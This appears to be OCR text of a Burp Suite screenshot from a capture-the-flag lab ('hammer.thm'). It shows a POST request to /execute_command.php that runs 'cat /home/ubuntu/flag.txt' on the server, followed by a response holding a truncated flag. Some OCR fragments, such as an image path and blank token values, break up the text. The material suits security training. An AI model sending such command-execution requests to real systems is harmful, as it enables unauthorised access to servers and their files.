 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: PHPSESSID=382kamupga2th7kjb2hjlfpehe; token=
persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Dec 2024 12:44:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{RUNA
}